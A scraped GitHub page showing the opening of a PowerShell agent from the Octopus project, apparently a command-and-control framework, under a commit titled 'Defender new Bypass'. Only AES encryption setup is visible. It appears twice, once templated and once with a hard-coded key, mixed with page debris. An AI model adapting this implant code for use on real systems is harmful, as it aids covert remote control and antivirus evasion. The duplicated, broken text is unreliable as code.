 mhaskar / Octopus
Watc
Code
Issues 2
Pull requests 0
Actions
Projects 0
Wiki
Sec
Branch: master
Octopus / agents / agent.ps1.oct
mhaskar Defender new Bypass
2 contributors
143 lines (128 sloc) 5.8 KB
1 $TASK_CHECK_INTERVAL = OCU_INTERVAL;
2 $AES_KEY = "OCT_KEY";
3 $AES_IV = "OCT_IV"
4
5 function Create-AesManagedObject($AES_KEY, $AES_IV) {
6 $aesManaged = New-Object "System.Security.Cryptography.AesManaged"
7 $aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
8 $aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
9 $aesManaged.BlockSize = 128
10 $aesManaged.KeySize = 256
11 if ($AES_IV) {
12 if ($AES_IV.getType().Name -eq "String") {
13 $aesManaged.IV = [System.Convert]::FromBase64String($AES_IV)
14 }
15 else {
16 $aesManaged.IV = $AES_IV
$interval = 5;
$key = "TVhJQ0VRUVRDTE9ZWlVUV1lZSFlMTk9UUVJPSlBJS0s=";
2 references
function Create-AesManagedObject($key, $IV) {
$aesManaged = New-Object "System.Security.Cryptography.
AesManaged"
$aesManaged.Mode = [System.Security.Cryptography.CipherMode]
::CBC
$aesManaged.Padding = [System.Security.Cryptography.
PaddingMode]::Zeros
$aesManaged.BlockSize = 128
$aesManaged.KeySize = 256
if ($IV) {
if ($IV.getType().Name -eq "String") {
$aesManaged.IV = [System.Convert]::FromBase64String
($IV)
}
else {
$aesManaged.IV = $IV
}